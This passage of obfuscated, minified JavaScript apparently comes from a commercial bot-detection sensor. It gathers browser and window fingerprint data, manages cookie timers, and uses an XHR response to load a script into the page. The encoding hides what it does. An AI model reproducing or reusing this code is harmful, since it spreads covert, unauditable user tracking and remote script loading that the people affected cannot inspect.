Nf()[sh(KL)],'undefined')?Nf()[sh(xQ)].call(null,US,LU,x0,bZ):Nf()[sh(GD)](q6O,jCO,mT(mT([])),Ul)][I1()[Yj(AL)](vwO,Bx,OZ,lU)][Nf()[sh(UCO)](NfO,kV,v0,mT(Dj))]:p5(hY[AK()[Fl(lb)](M7O,Mc)]()));}catch(ObO){vJ.splice(ZT(jWO,Dj),Infinity,Xp);Y9O=p5(Dj);}try{var RLO=vJ.length;var FLO=mT(mT(k2));HRO=J0(AK()[Fl(KzO)](SX,cwO),Nq[I1()[Yj(j8)].apply(null,[kl,Ib,Y6,Ib])])&&NW(typeof Nq[I1()[Yj(j8)](kl,lb,Y6,m9)][AK()[Fl(KzO)](SX,cwO)],nZ(typeof I1()[Yj(zg)],'undefined')?I1()[Yj(OZ)](Ep,lb,hPO,Dj):I1()[Yj(cj)](htO,r3,D0,wg))?Nq[I1()[Yj(j8)](kl,OZ,Y6,v0)][AK()[Fl(KzO)].apply(null,[SX,cwO])]:p5(hY[AK()[Fl(lb)](M7O,Mc)]());}catch(ExO){vJ.splice(ZT(RLO,Dj),Infinity,Xp);HRO=p5(Dj);}z9O=Nq[nZ(typeof AK()[Fl(kZ)],Fj([],[][[]]))?AK()[Fl(nx)](V4O,gU):AK()[Fl(j8)](Nn,Ph)](cH(Nq[I1()[Yj(j8)](kl,Mc,Y6,NH)].bmak[Ux()[Uc(mk)](GD,P8,K9,VdO)],p0(K9O,K9O)),KL);mgO=Nq[AK()[Fl(j8)].call(null,Nn,Ph)](cH(z9O,Kf),JS[cV]);var lcO=Nq[AK()[Fl(xQ)].call(null,XT,Gp)][AK()[Fl(ss)](IK,bJ)]();var ZRO=Nq[AK()[Fl(j8)](Nn,Ph)](cH(p0(lcO,KtO),P8),KL);var QQO=Nf()[sh(Mc)](wCO,YH,v0,mT(mT({})))[rL()[cx(OZ)](lb,cW,OZ,bJ,lPO,Gj)](lcO);QQO=Fj(QQO[I1()[Yj(HQ)].apply(null,[G6,x0,Oh,rl])](Jn,JS[Xj]),ZRO);dWO();var tRO=k5O();var U5O=bTO(tRO,ng);var zQO=U5O[Jn];var cJO=U5O[Dj];var EHO=U5O[P8];var N0O=U5O[nx];var m5O=Nq[I1()[Yj(j8)](kl,N5,Y6,Ls)][Nf()[sh(kGO)].call(null,WV,G8O,lb,KL)]?Dj:JS[P8];var L0O=Nq[I1()[Yj(j8)](kl,Y6,Y6,dx)][Nf()[sh(lM)].apply(null,[RJ,nL,GD,pn])]?Dj:Jn;var r0O=Nq[nZ(typeof I1()[Yj(PqO)],Fj([],[][[]]))?I1()[Yj(OZ)](Gb,K9,jv,jp):I1()[Yj(j8)].call(null,kl,mT(mT([])),Y6,d1)][Nf()[sh(IzO)](BW,wqO,wg,OD)]?Dj:Jn;var BRO=[Vk(Gt,[rL()[cx(s3)].apply(null,[kL,ZQ,P8,cJ,UqO,mT(mT([]))]),rpO]),Vk(Gt,[Nf()[sh(A9)].apply(null,[jkO,Oc,P8,ss]),WlO(xC,[])]),Vk(Gt,[NW(typeof AK()[Fl(cv)],'undefined')?AK()[Fl(UCO)](wV,YIO):AK()[Fl(nx)](qdO,GKO),zQO]),Vk(Gt,[Nf()[sh(cwO)].call(null,wk,P8,mT(mT({})),j9),cJO]),Vk(Gt,[I1()[Yj(RtO)](J1,mT([]),YM,mk),EHO]),Vk(Gt,[NW(typeof Nf()[sh(lb)],Fj([],[][[]]))?Nf()[sh(rdO)](VJ,BhO,mT([]),pn):Nf()[sh(GD)](qSO,sPO,mT(mT(Jn)),YM),N0O]),Vk(Gt,[nZ(typeof wx()[xg(ZU)],'undefined')?wx()[xg(nx)](Oh,qJO,mT(mT({})),fE,Hp):wx()[xg(BK)].apply(null,[j8,F1,CL,nx,ltO]),m5O]),Vk(Gt,[NW(typeof Fb()[Rp(GD)],Fj([],[][[]]))?Fb()[Rp(Up)](nx,OD,NS,PYO,nx,bJ):Fb()[Rp(Mc)](Bx,Ib,rvO,vDO,f0,HQ),L0O]),Vk(Gt,[AK()[Fl(kGO)](CK,D0),r0O]),Vk(Gt,[AK()[Fl(IzO)](zW,LU),z9O]),Vk(Gt,[AK()[Fl(A9)](VD,J2O),hwO]),Vk(Gt,[Nf()[sh(CR)].apply(null,[w6,J3,BK,Ib]),XgO]),Vk(Gt,[NW(typeof I1()[Yj(dwO)],'undefined')?I1()[Yj(TSO)].call(null,Lk,j9,tT,mT(mT(Dj))):I1()[Yj(OZ)].apply(null,[wSO,Q5,Ep,mk]),xxO]),Vk(Gt,[I1()[Yj(q0)].apply(null,[Aw,Gj,Zx,ZW]),wxO]),Vk(Gt,[I1()[Yj(bH)].call(null,rW,ng,x7O,UT),FHO]),Vk(Gt,[wx()[xg(Nx)](Ib,GBO,v0,nx,PYO),Y9O]),Vk(Gt,[AK()[Fl(cwO)](qM,tF),sgO]),Vk(Gt,[nZ(typeof I1()[Yj(VV)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,GKO,mT(Dj),tBO,QL):I1()[Yj(X3)](B1,ZU,s3,Gj),HRO]),Vk(Gt,[Nf()[sh(WOO)](ZN,OdO,mT(mT([])),N5),hXO()]),Vk(Gt,[I1()[Yj(gfO)].call(null,TV,mT(mT(Jn)),TSO,j8),NRO]),Vk(Gt,[Yg()[FQ(BK)].apply(null,[nx,mT(mT([])),K9,SmO,RQ]),QQO]),Vk(Gt,[AK()[Fl(rdO)](Qk,UM),lRO]),Vk(Gt,[I1()[Yj(cW)](C8,hR,Nv,qk),m0O])];var X0O=lB(BRO,ClO);var UsO;return vJ.pop(),UsO=X0O,UsO;};var k5O=function(){return AD.apply(this,[GP,arguments]);};var nLO=function(){vJ.push(wg);var nvO;return nvO=[Vk(Gt,[I1()[Yj(W0)](chO,cJ,gg,tT),Nf()[sh(Mc)].call(null,BZ,YH,TQ,IM)]),Vk(Gt,[I1()[Yj(tM)].apply(null,[qYO,kV,cJ,cV]),GvO?GvO[I1()[Yj(dx)](GBO,mT(Jn),p9,ff)]():Nf()[sh(Mc)](BZ,YH,ff,mT(Dj))]),Vk(Gt,[cS()[jT(Mg)](TGO,nx,pn,AM),d5O||Nf()[sh(Mc)](BZ,YH,Up,mT(mT([])))])],vJ.pop(),nvO;};var CsO=function(){vJ.push(Dp);if(w3O&&mT(w3O[AK()[Fl(Zx)].call(null,bb,TF)])){w3O=Nq[NW(typeof Nf()[sh(ACO)],Fj('',[][[]]))?Nf()[sh(M9)].call(null,w2O,cV,Mc,lU):Nf()[sh(GD)](mYO,gv,m3,TL)][I1()[Yj(Up)].apply(null,[Mw,mT(mT(Jn)),cv,ZQ])](w3O,x5(),Vk(Gt,[AK()[Fl(Zx)](bb,TF),mT(mT([]))]));}vJ.pop();};var xcO=function(){rQO=mT(k2);var L5O=HR();vJ.push(Bs);fHO=Nq[Nf()[sh(GL)].call(null,Tn,m9,n5,Up)](function(){TQO=QCO();P9O=HdO(Jt,[]);vJ.push(U4O);fgO=ttO();NwO=Nq[nZ(typeof Nf()[sh(PV)],Fj('',[][[]]))?Nf()[sh(GD)](drO,Oh,mT(mT([])),nL):Nf()[sh(GL)].call(null,x6,m9,Zc,Q5)](function QLO(){var n0O;vJ.push(CDO);return n0O=ShO()[Nf()[sh(ZW)].apply(null,[B5,MQ,mT({}),n5])](function V0O(zLO){vJ.push(VNO);while(Dj)switch(zLO[wx()[xg(xh)].apply(null,[wg,WZ,RQ,ng,GzO])]=zLO[Nf()[sh(bJ)].apply(null,[PtO,Z9,M9,cR])]){case Jn:PpO=pOO(X7,[]);v5O=HdO(mt,[]);z3O=Nf()[sh(Mc)].apply(null,[CrO,YH,s3,cj])[rL()[cx(OZ)].apply(null,[mT(Jn),cW,OZ,lU,f0,VV])](S2O(),Nf()[sh(v5)](mW,Gp,Mg,Mc))[rL()[cx(OZ)].call(null,Up,cW,OZ,jQ,f0,mT(mT(Jn)))](W3O);BpO=mBO();jQO=pOO(Ar,[]);zvO=fdO();vsO=fF();OsO=COO();zLO[Nf()[sh(bJ)].apply(null,[PtO,Z9,Ep,mT([])])]=KL;{var j9O;return j9O=ShO()[Nf()[sh(Ib)](J8,qg,mT(mT({})),jp)](XE()),vJ.pop(),j9O;}case KL:b3O=zLO[AK()[Fl(IR)](SPO,xU)];VHO=Nq[Nf()[sh(GL)](Bk,m9,PV,tT)](function(){WWO=HdO(WI,[]);JHO=cAO();ZLO=pOO(Yq,[]);OgO=HdO(gt,[]);vJ.push(dwO);KWO=Nq[Nf()[sh(GL)].call(null,jV,m9,mT(mT(Jn)),v0)](function KxO(){var YQO;var sRO;vJ.push(B9);return sRO=ShO()[Nf()[sh(ZW)].call(null,YJ,MQ,cJ,BK)](function DJO(CRO){vJ.push(Hh);while(Dj)switch(CRO[wx()[xg(xh)](VV,WZ,EH,ng,Wb)]=CRO[Nf()[sh(bJ)](Gs,Z9,m9,Ep)]){case Jn:if(WJO){CRO[Nf()[sh(bJ)](Gs,Z9,Gj,Nv)]=nx;break;}CRO[Nf()[sh(bJ)](Gs,Z9,x0,MW)]=nx;{var P7C;return P7C=ShO()[Nf()[sh(Ib)].apply(null,[jbO,qg,jp,mT(mT(Jn))])](WnO()),vJ.pop(),P7C;}case JS[nL]:YQO=HR();gcO=ZT(YQO,L5O);if(BVO){A1O=KL;mwO(mT(mT(k2)));}kQO=mT([]);case GD:case Nf()[sh(Ep)].call(null,H3,L0,cj,UT):{var RrC;return RrC=CRO[I1()[Yj(bZ)].call(null,pKO,mT(mT(Jn)),MR,dx)](),vJ.pop(),RrC;}}vJ.pop();},null,null,null,Nq[rL()[cx(xQ)](TQ,cV,GD,VV,zAO,wg)]),vJ.pop(),sRO;},JS[P8]);vJ.pop();kQO=mT(mT([]));cQO=mT({});},Jn);cQO=mT(k2);xLO=mT([]);case cj:case Nf()[sh(Ep)](Lw,L0,cV,ng):{var AmC;return AmC=zLO[I1()[Yj(bZ)].call(null,Qk,mT(Jn),MR,IH)](),vJ.pop(),AmC;}}vJ.pop();},null,null,null,Nq[rL()[cx(xQ)].call(null,qk,cV,GD,NS,XqO,jp)]),vJ.pop(),n0O;},Jn);xLO=mT(mT({}));vJ.pop();gsO=mT(mT(k2));},Jn);vJ.pop();gsO=mT(mT(Am));};var jEO=function(){var fPC=sR();var TmC=fPC[Jn];var ZPC=fPC[JS[Dj]];if(mT(LkO)&&(k1(TmC,p5(Dj))||k1(PUO,j8))){MRO();LkO=mT(mT(Am));}if(nZ(ZPC,p5(Dj))||xf(q9O,ZPC)||HpO){HpO=mT([]);return mT(k2);}return mT(mT(k2));};var FIO=function(jGC,VtC){vJ.push(PGO);var ACC=k1(arguments[Nf()[sh(Jn)](r1,fW,Ep,cj)],P8)&&NW(arguments[P8],undefined)?arguments[P8]:mT(Am);q9O++;LkO=mT(mT(k2));SnO();if(nZ(VtC,mT(mT(Am)))){SVO[I1()[Yj(x0)].apply(null,[Ml,BK,Ns,mT(mT(Dj))])]=mT(Am);var BCC=mT([]);var RzC=jGC[nZ(typeof I1()[Yj(F8)],Fj([],[][[]]))?I1()[Yj(OZ)](USO,Ul,L6O,bJ):I1()[Yj(hZ)](EdO,NH,gR,P8)];var UBC=jGC[Yg()[FQ(wg)](xQ,wg,Dj,hGO,tT)];var mGC;if(NW(UBC,undefined)&&k1(UBC[Nf()[sh(Jn)](r1,fW,lb,mT(mT(Dj)))],Jn)){try{var CPC=vJ.length;var YOC=mT([]);mGC=Nq[NW(typeof Nf()[sh(K9)],Fj([],[][[]]))?Nf()[sh(hZ)](rzO,jBO,CL,xQ):Nf()[sh(GD)](Up,WkO,mT(Jn),mT(Dj))][NW(typeof AK()[Fl(M9)],'undefined')?AK()[Fl(MR)](EtO,Z7O):AK()[Fl(nx)](Hp,L6O)](UBC);}catch(htC){vJ.splice(ZT(CPC,Dj),Infinity,PGO);}}if(NW(RzC,undefined)&&nZ(RzC,CBO)&&NW(mGC,undefined)&&mGC[Nf()[sh(sv)].call(null,W1,Ph,ZQ,cj)]&&nZ(mGC[Nf()[sh(sv)](W1,Ph,Jn,Ph)],mT(k2))){BCC=mT(mT([]));SVO[I1()[Yj(m3)].apply(null,[Kh,TL,KL,IM])]=Jn;var OmC=khO(WH(LR));var zrC=Nq[nZ(typeof AK()[Fl(RU)],Fj([],[][[]]))?AK()[Fl(nx)](H6O,KZ):AK()[Fl(j8)](Mh,Ph)](cH(HR(),KtO),JS[cV]);SVO[Nf()[sh(Gs)].apply(null,[EPO,v0,RQ,OZ])]=zrC;if(NW(OmC,undefined)&&mT(Nq[AK()[Fl(bZ)].apply(null,[t6,kx])](OmC))&&k1(OmC,Jn)){if(k1(zrC,JS[P8])&&k1(OmC,zrC)){SVO[I1()[Yj(ff)].call(null,dj,PV,sCO,mT(mT(Dj)))]=Nq[I1()[Yj(j8)](R8,nx,Y6,j8)][Nf()[sh(GL)](zD,m9,cJ,RQ)](function(){hYO();},p0(ZT(OmC,zrC),JS[m9]));}else{SVO[I1()[Yj(ff)](dj,mT(mT(Jn)),sCO,ss)]=Nq[I1()[Yj(j8)].call(null,R8,VV,Y6,Ub)][Nf()[sh(GL)](zD,m9,Mf,lU)](function(){hYO();},p0(BfO,KtO));}}else{SVO[I1()[Yj(ff)](dj,nx,sCO,F8)]=Nq[I1()[Yj(j8)](R8,qg,Y6,OZ)][Nf()[sh(GL)](zD,m9,P8,mT(Dj))](function(){hYO();},p0(BfO,KtO));}}if(nZ(BCC,mT(Am))){SVO[I1()[Yj(m3)](Kh,mT({}),KL,r3)]++;if(xf(SVO[I1()[Yj(m3)](Kh,K9,KL,mT(mT([])))],hY[nZ(typeof AK()[Fl(F1)],Fj([],[][[]]))?AK()[Fl(nx)](WL,zOO):AK()[Fl(dx)].call(null,tS,lYO)]())){SVO[I1()[Yj(ff)](dj,N5,sCO,EH)]=Nq[I1()[Yj(j8)](R8,HQ,Y6,mT(mT([])))][Nf()[sh(GL)](zD,m9,cR,TL)](function(){hYO();},KtO);}else{SVO[nZ(typeof I1()[Yj(CL)],Fj('',[][[]]))?I1()[Yj(OZ)](vF,gR,HE,cV):I1()[Yj(ff)](dj,mT(mT(Jn)),sCO,mT({}))]=Nq[I1()[Yj(j8)].apply(null,[R8,MW,Y6,n5])][Nf()[sh(GL)](zD,m9,lb,mT(mT({})))](function(){hYO();},hY[nZ(typeof AK()[Fl(D0)],Fj([],[][[]]))?AK()[Fl(nx)].apply(null,[Ls,ztO]):AK()[Fl(qSO)](Lx,mK)]());SVO[AK()[Fl(GE)](v6,gfO)]=mT(k2);SVO[I1()[Yj(m3)](Kh,wg,KL,Y6)]=Jn;}}}else if(ACC){ASO(jGC,ACC);}vJ.pop();};var mwO=function(IrC){vJ.push(CR);var EZO=k1(arguments[Nf()[sh(Jn)](BqO,fW,IM,bJ)],Dj)&&NW(arguments[Dj],undefined)?arguments[Dj]:mT(Am);var LPC=k1(arguments[Nf()[sh(Jn)](BqO,fW,mT(Jn),tT)],JS[Kf])&&NW(arguments[JS[Kf]],undefined)?arguments[P8]:mT(Am);var kmC=k1(arguments[Nf()[sh(Jn)].apply(null,[BqO,fW,mT([]),mT(Dj)])],nx)&&NW(arguments[nx],undefined)?arguments[nx]:mT([]);var p7C=k1(arguments[Nf()[sh(Jn)](BqO,fW,M9,CL)],ng)&&NW(arguments[ng],undefined)?arguments[ng]:mT({});var PCC=mT(mT(k2));var hqC=p5O&&hOC(EZO,LPC,kmC,p7C);var FFO=mT(hqC)&&CCC(IrC);var nAC=jEO();if(p7C&&mT(hqC)){vJ.pop();return;}if(hqC){ggO();s1O();PUO=Fj(PUO,JS[Dj]);PCC=mT(mT(Am));lmC--;mpO--;}else if(NW(IrC,undefined)&&nZ(IrC,mT(mT({})))){if(FFO){ggO();s1O();PUO=Fj(PUO,hY[AK()[Fl(lb)].apply(null,[UR,Mc])]());PCC=mT(mT([]));}}else if(FFO||nAC){ggO();s1O();PUO=Fj(PUO,hY[AK()[Fl(lb)].call(null,UR,Mc)]());PCC=mT(mT({}));}vJ.pop();if(dFO){if(mT(PCC)){ggO();s1O();}}};var CCC=function(S7C){var DGC=p5(Dj);var szC=p5(Dj);var ZqC=mT([]);vJ.push(gmO);if(ErC){try{var NqC=vJ.length;var vPC=mT(Am);if(nZ(SVO[I1()[Yj(x0)].call(null,S8,pn,Ns,YM)],mT([]))&&nZ(SVO[nZ(typeof AK()[Fl(jp)],Fj([],[][[]]))?AK()[Fl(nx)](GNO,zCO):AK()[Fl(GE)].apply(null,[X8,gfO])],mT({}))){DGC=Nq[AK()[Fl(j8)].apply(null,[vXO,Ph])](cH(HR(),KtO),KL);var UbO=ZT(DGC,SVO[nZ(typeof Nf()[sh(XqO)],Fj([],[][[]]))?Nf()[sh(GD)](O6O,HE,dx,Zc):Nf()[sh(Gs)](z7O,v0,cV,Ec)]);szC=TAC();var JzC=mT(Am);if(nZ(szC,Nq[AK()[Fl(UT)](EdO,jQ)][I1()[Yj(LU)].apply(null,[NdO,mT(mT(Jn)),gH,IM])])||k1(szC,Jn)&&nH(szC,Fj(DGC,BMO))){JzC=mT(mT({}));}if(nZ(S7C,mT(k2))){if(nZ(JzC,mT(Am))){if(NW(SVO[I1()[Yj(ff)](drO,x0,sCO,nL)],undefined)&&NW(SVO[I1()[Yj(ff)](drO,m9,sCO,Zc)],null)){Nq[I1()[Yj(j8)].apply(null,[F4O,mk,Y6,HQ])][Nf()[sh(vDO)](rlO,cR,tT,OD)](SVO[NW(typeof I1()[Yj(UT)],'undefined')?I1()[Yj(ff)].call(null,drO,mT({}),sCO,mf):I1()[Yj(OZ)].call(null,r0,Ph,rOO,mT(mT([])))]);}SVO[I1()[Yj(ff)].apply(null,[drO,IR,sCO,TL])]=Nq[NW(typeof I1()[Yj(S7O)],Fj('',[][[]]))?I1()[Yj(j8)].call(null,F4O,Ep,Y6,mT(mT(Jn))):I1()[Yj(OZ)](YM,OD,bBO,rl)][Nf()[sh(GL)](E6,m9,ZQ,Up)](function(){hYO();},p0(ZT(szC,DGC),KtO));SVO[I1()[Yj(m3)](Aj,jQ,KL,Hh)]=Jn;}else{ZqC=mT(mT(Am));}}else{var gGC=mT([]);if(k1(SVO[Nf()[sh(Gs)].call(null,z7O,v0,Mf,IH)],Jn)&&xf(UbO,ZT(BfO,BMO))){gGC=mT(mT({}));}if(nZ(JzC,mT([]))){var jmC=p0(ZT(szC,DGC),JS[m9]);if(NW(SVO[I1()[Yj(ff)](drO,N5,sCO,mT([]))],undefined)&&NW(SVO[I1()[Yj(ff)].apply(null,[drO,cj,sCO,mT(Jn)])],null)){Nq[I1()[Yj(j8)].call(null,F4O,P8,Y6,lU)][Nf()[sh(vDO)](rlO,cR,xQ,Ul)](SVO[NW(typeof I1()[Yj(kzO)],Fj([],[][[]]))?I1()[Yj(ff)].apply(null,[drO,tT,sCO,mT({})]):I1()[Yj(OZ)].call(null,vdO,bZ,IBO,mT({}))]);}SVO[I1()[Yj(ff)](drO,qg,sCO,hR)]=Nq[I1()[Yj(j8)](F4O,K9,Y6,Ep)][Nf()[sh(GL)](E6,m9,M9,mT(Dj))](function(){hYO();},p0(ZT(szC,DGC),KtO));}else if((nZ(SVO[nZ(typeof Nf()[sh(UZ)],Fj('',[][[]]))?Nf()[sh(GD)](GdO,wfO,mT(mT([])),qb):Nf()[sh(Gs)](z7O,v0,mT(Dj),mT(mT(Jn)))],p5(Dj))||nZ(gGC,mT(Am)))&&(nZ(szC,p5(Dj))||JzC)){if(NW(SVO[I1()[Yj(ff)](drO,mT([]),sCO,qg)],undefined)&&NW(SVO[nZ(typeof I1()[Yj(U4O)],'undefined')?I1()[Yj(OZ)](EVO,Bx,GzO,mT([])):I1()[Yj(ff)].call(null,drO,d1,sCO,nL)],null)){Nq[I1()[Yj(j8)](F4O,mT(Jn),Y6,M9)][Nf()[sh(vDO)](rlO,cR,Ul,Ul)](SVO[I1()[Yj(ff)].call(null,drO,jQ,sCO,qg)]);}ZqC=mT(mT(Am));}}}}catch(UZO){vJ.splice(ZT(NqC,Dj),Infinity,gmO);}}if(nZ(ZqC,mT(k2))){SVO[Nf()[sh(U9)].call(null,ED,Wb,rl,K9)]|=PjO;}var MbO;return vJ.pop(),MbO=ZqC,MbO;};var hOC=function(O7C,vzC,qZO,jtC){var KdC=mT([]);var zmC=k1(mpO,Jn);var jCC=k1(lmC,Jn);var LzC=O7C||qZO||jtC;var pEO=LzC?zmC&&jCC:jCC;vJ.push(TGO);var cOC=LzC||vzC;if(ErC&&cOC&&pEO&&VhO(vzC)){KdC=mT(mT({}));if(vzC){SVO[nZ(typeof Nf()[sh(Ig)],Fj([],[][[]]))?Nf()[sh(GD)](Q0,xb,K9,Mf):Nf()[sh(U9)].call(null,L1,Wb,Ph,jp)]|=cjO;}else if(O7C){SVO[Nf()[sh(U9)].apply(null,[L1,Wb,Q5,v0])]|=IXO;}else if(qZO){SVO[Nf()[sh(U9)].apply(null,[L1,Wb,Ls,dx])]|=ZXO;}else if(jtC){SVO[Nf()[sh(U9)](L1,Wb,Nv,Ul)]|=UkO;}}var JmC;return vJ.pop(),JmC=KdC,JmC;};var TAC=function(){var AFO=khO(WH(LR));vJ.push(XfO);AFO=nZ(AFO,undefined)||Nq[AK()[Fl(bZ)].call(null,KK,kx)](AFO)||nZ(AFO,p5(Dj))?Nq[AK()[Fl(UT)](vh,jQ)][I1()[Yj(LU)](RDO,UT,gH,jR)]:AFO;var G7C;return vJ.pop(),G7C=AFO,G7C;};var khO=function(XX){return AD.apply(this,[kt,arguments]);};var kdC=function(){var DFO=JS[HQ];vJ.push(sYO);Nq[NW(typeof Nf()[sh(kV)],Fj('',[][[]]))?Nf()[sh(GL)](WJ,m9,GD,tT):Nf()[sh(GD)].apply(null,[TdO,WkO,gR,mT({})])](function(){wdC();},DFO);vJ.pop();};var wdC=function(){vJ.push(bx);try{var dOC=vJ.length;var ImC=mT([]);var AtC=Nf()[sh(Mc)](gOO,YH,mT(mT({})),PV);var QdC;if(Nq[Nf()[sh(xQ)](Nh,LU,ZQ,r3)][AK()[Fl(Z7O)](gn,OD)])QdC=Nq[NW(typeof Nf()[sh(G8O)],'undefined')?Nf()[sh(xQ)].call(null,Nh,LU,mT([]),mT(Jn)):Nf()[sh(GD)].call(null,tOO,f0,KL,MW)][AK()[Fl(Z7O)].call(null,gn,OD)];if(mT(QdC)){var lPC=Nq[Nf()[sh(xQ)](Nh,LU,ss,Bx)][AK()[Fl(rp)](O7O,cV)](cS()[jT(BK)](BkO,OZ,qk,F8));if(lPC[Nf()[sh(Jn)](O6,fW,NH,Ub)])QdC=lPC[ZT(lPC[Nf()[sh(Jn)](O6,fW,bZ,RQ)],Dj)];}if(QdC&&QdC[nZ(typeof I1()[Yj(Mc)],Fj('',[][[]]))?I1()[Yj(OZ)].call(null,WL,fW,TdO,gR):I1()[Yj(brO)].apply(null,[H6O,mT(mT({})),Sb,mT(mT({}))])]){AtC=QdC[I1()[Yj(brO)](H6O,KL,Sb,n5)];}else if(nDO&&NW(nDO,AK()[Fl(IPO)](jh,Wb))&&NW(nDO,AK()[Fl(sCO)].apply(null,[tS,hOO]))){AtC=nDO;}else{Nq[Nf()[sh(GL)].call(null,b1,m9,mT(mT(Dj)),mT(mT(Jn)))](function(){wdC();},JS[bZ]);vJ.pop();return;}var wGC=B2O();wGC[NW(typeof rL()[cx(GD)],'undefined')?rL()[cx(TQ)].call(null,mT(mT(Dj)),RQ,ng,Ep,rPO,Zc):rL()[cx(Dj)](lU,Hx,SdO,kV,RrO,ss)](AK()[Fl(fE)](g2O,RQ),Nf()[sh(Mc)].apply(null,[gOO,YH,EH,TQ])[NW(typeof rL()[cx(Dj)],Fj(Nf()[sh(Mc)](gOO,YH,mT(mT({})),mf),[][[]]))?rL()[cx(OZ)].apply(null,[mT(mT({})),cW,OZ,Ig,llO,IH]):rL()[cx(Dj)].call(null,cJ,gmO,h2O,ZW,z7O,bZ)](AtC,NW(typeof Nf()[sh(VmO)],'undefined')?Nf()[sh(t7O)](pW,gs,TL,KL):Nf()[sh(GD)](EzO,BrO,Q5,Ul))[rL()[cx(OZ)](Oh,cW,OZ,YM,llO,Nx)](Nq[I1()[Yj(mf)](gCO,Mg,r8,UT)][AK()[Fl(EVO)].apply(null,[n2O,wg])]()),mT(mT([])));wGC[nZ(typeof Fb()[Rp(Kf)],Fj(NW(typeof Nf()[sh(Nv)],Fj('',[][[]]))?Nf()[sh(Mc)].apply(null,[gOO,YH,Hh,mT(mT(Jn))]):Nf()[sh(GD)].call(null,nYO,M0O,HQ,mk),[][[]]))?Fb()[Rp(Mc)].call(null,CL,dx,IM,X3,Qj,mT(mT(Jn))):Fb()[Rp(Xj)].call(null,cj,Y6,MR,rPO,Ig,mT(mT({})))]=function(){vJ.push(zqO);if(nZ(wGC[I1()[Yj(gH)](wX,TQ,H4O,Kf)],JS[mk])){if(nZ(wGC[nZ(typeof I1()[Yj(YIO)],Fj('',[][[]]))?I1()[Yj(OZ)].apply(null,[Lx,mT(mT([])),SQ,jQ]):I1()[Yj(hZ)](kVO,x0,gR,hR)],WdO)){try{var GtC=vJ.length;var bOC=mT(mT(k2));DBC();ZOC();RmC();IMO();Nq[Nf()[sh(GL)](Wl,m9,Mc,mT(Dj))](function(){vJ.push(W6O);var gZO=Nq[Nf()[sh(xQ)](x8,LU,Up,NS)][Nf()[sh(SdO)](Qb,Gs,jp,MW)](cS()[jT(BK)](wD,OZ,TL,F8));gZO[NW(typeof Nf()[sh(mf)],Fj('',[][[]]))?Nf()[sh(Gj)].call(null,Cj,BK,mT(mT(Dj)),YM):Nf()[sh(GD)].call(null,mAO,J4O,cj,YM)]=AK()[Fl(HXO)](zW,YQ);gZO[Nf()[sh(rl)](pT,NYO,j9,OZ)]=wGC[nZ(typeof Yg()[FQ(PV)],Fj([],[][[]]))?Yg()[FQ(cj)](hPO,Oh,Cc,vJO,Oh):Yg()[FQ(wg)](xQ,mT(Dj),Dj,Uk,bJ)];gZO[I1()[Yj(H4O)](ph,lb,nL,mT(mT(Jn)))](I1()[Yj(z3)](zU,j9,HU,Zc),nZ(typeof Nf()[sh(wF)],Fj([],[][[]]))?Nf()[sh(GD)](XF,czO,P8,TL):Nf()[sh(YIO)](nV,XAO,mT({}),K9));gZO[nZ(typeof I1()[Yj(zv)],Fj('',[][[]]))?I1()[Yj(OZ)](NmO,Hh,Vb,BK):I1()[Yj(H4O)](ph,Ub,nL,Hh)](I1()[Yj(bqO)](PK,IM,xU,Ep),Nq[I1()[Yj(mf)](J6,mT(mT({})),r8,bJ)][AK()[Fl(EVO)](r1,wg)]());Nq[Nf()[sh(xQ)](x8,LU,Hh,bZ)][NW(typeof AK()[Fl(CR)],Fj([],[][[]]))?AK()[Fl(E5)](TV,Og):AK()[Fl(nx)](L0,qAO)][I1()[Yj(x7O)].call(null,DT,mT(Jn),Gs,Y6)](gZO);vJ.pop();},kZ);}catch(hBC){vJ.splice(ZT(GtC,Dj),Infinity,zqO);Nq[Nf()[sh(GL)].call(null,Wl,m9,mf,TL)](function(){wdC();},JS[bZ]);}}else{Nq[nZ(typeof Nf()[sh(kZ)],'undefined')?Nf()[sh(GD)](NYO,K3O,cR,Mf):Nf()[sh(GL)](Wl,m9,mT(mT(Dj)),EH)](function(){wdC();},JS[bZ]);}}vJ.pop();};wGC[AK()[Fl(J3)].apply(null,[GR,EmO])]();}catch(bEO){vJ.splice(ZT(dOC,Dj),Infinity,bx);Nq[Nf()[sh(GL)].call(null,b1,m9,r8,Ul)](function(){wdC();},JS[bZ]);}vJ.pop();};var DBC=function(){vJ.push(FCO);try{var MCC=vJ.length;var gtC=mT(mT(k2));if(mT(Nq[Nf()[sh(xQ)](S1,LU,nL,Mc)][nZ(typeof I1()[Yj(Zx)],Fj([],[][[]]))?I1()[Yj(OZ)](rtO,Ec,BZ,d1):I1()[Yj(TGO)](Cf,mk,YtO,mT({}))])){vJ.pop();return;}Nq[Nf()[sh(xQ)].apply(null,[S1,LU,cV,CL])][NW(typeof I1()[Yj(HQ)],Fj('',[][[]]))?I1()[Yj(TGO)](Cf,m9,YtO,HQ):I1()[Yj(OZ)].call(null,RtO,IR,rzO,mT([]))](NW(typeof I1()[Yj(zK)],Fj([],[][[]]))?I1()[Yj(CDO)].apply(null,[LzO,OZ,r3,jR]):I1()[Yj(OZ)](gs,Y6,rH,bJ),IUO,mT(k2));Nq[Nf()[sh(xQ)].call(null,S1,LU,Zc,IR)][I1()[Yj(TGO)].apply(null,[Cf,Up,YtO,ss])](AK()[Fl(LU)](Yn,IH),ncO,mT(mT({})));Nq[Nf()[sh(xQ)](S1,LU,TL,cV)][I1()[Yj(TGO)](Cf,cj,YtO,mT(mT([])))](nZ(typeof Fb()[Rp(UT)],Fj(Nf()[sh(Mc)](UTO,YH,IH,mT(mT(Dj))),[][[]]))?Fb()[Rp(Mc)](Nb,m3,EtO,pPO,GzO,mT({})):Fb()[Rp(Nx)].apply(null,[x0,nx,Jn,kpO,Mc,cV]),rJO,mT(k2));Nq[NW(typeof Nf()[sh(Ub)],'undefined')?Nf()[sh(xQ)](S1,LU,PV,mT(mT(Jn))):Nf()[sh(GD)](t5,CqO,kL,Nb)][I1()[Yj(TGO)](Cf,Ig,YtO,mT(mT(Jn)))](nZ(typeof Fb()[Rp(GD)],Fj([],[][[]]))?Fb()[Rp(Mc)](kV,qg,vgO,P4O,J4O,cR):Fb()[Rp(PV)](Gj,wg,K9,kpO,j8,mT({})),x9O,mT(mT({})));Nq[nZ(typeof 